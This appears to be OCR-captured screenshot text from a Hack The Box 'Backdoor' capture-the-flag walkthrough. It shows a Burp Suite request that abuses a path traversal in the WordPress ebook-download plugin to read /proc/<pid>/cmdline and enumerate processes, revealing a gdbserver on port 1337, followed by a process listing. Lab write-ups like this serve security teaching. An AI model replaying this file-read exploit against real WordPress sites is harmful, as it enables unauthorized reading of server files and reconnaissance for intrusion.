 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?
ebookdownloadurl=/proc/868/cmdline HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
run intruder && increment PID#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jan 2022 04:17:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 181
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /proc/868/cmdline/proc/868/cmdline/proc/868/cmdline/bin/sh-cwhi
le true;do su user -c "cd /home/user;gdbserver --once
0.0.0.0:1337 /bin/true;"; done<script>window.close()</script>
Response to show gdbserver on port
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: /opt/transfers × kali@kali: ~ ×
syslog 778 0.0 0.2 224348 5272 ? Ssl
Jan27 0:01 /usr/sbin/rsyslogd -n -iNONE
root 781 0.0 0.3 16824 7356 ? Ss
Jan27 0:00 /lib/systemd/systemd-logind
root 835 0.0 0.1 6812 2908 ? Ss
Jan27 0:00 /usr/sbin/cron -f
root 836 0.0 0.1 8356 3104 ? S
Jan27 0:00 _ /usr/sbin/CRON -f
root 868 0.0 0.0 2608 1752 ? Ss
Jan27 0:00 | _ /bin/sh -c while true;do su user -
c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/tr
ue;"; done
root 102058 0.0 0.1 8404 3776 ? S
03:43 0:00 | _ su user -c cd /home/user;gdbse
rver --once 0.0.0.0:1337 /bin/true;
user 102064 0.0 0.1 6892 3268 ? Ss
03:43 0:00 | _ bash -c cd /home/user;gdbs
erver --once 0.0.0.0:1337 /bin/true;
user 102066 0.0 0.2 11844 4120 ? S
Linpeas.sh output: